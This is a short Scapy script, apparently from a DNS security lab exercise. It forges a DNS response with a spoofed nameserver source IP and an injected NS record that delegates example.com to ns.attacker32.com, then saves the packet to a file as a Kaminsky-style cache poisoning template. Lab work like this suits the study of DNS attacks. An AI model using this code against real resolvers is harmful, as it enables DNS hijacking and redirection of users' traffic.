 1 from scapy.all import *
2
3 name = 'nisjd.example.com'
4 domain = 'example.com'
5 ns = 'ns.attacker32.com'
6 Qdsec = DNSQR(qname=name)
7 Anssec = DNSRR(rrname=name, type='A', rdata='1.2.3.4', ttl=259200)
8 NSsec = DNSRR(rrname=domain, type='NS', rdata=ns, ttl=259200)
9 dns = DNS(id=0xBBBB, aa=1, rd=1, qr=1,
10 qdcount=1, ancount=1, nscount=1, arcount=0,
11 qd=Qdsec, an=Anssec, ns=NSsec)
12 ip = IP(dst='10.9.0.53', src='199.43.133.53')
13 udp = UDP(dport=33333, sport=53, chksum=0)
14 reply = ip/udp/dns
15
16 with open("ip_resp.bin", "wb") as f:
17     f.write(bytes(reply))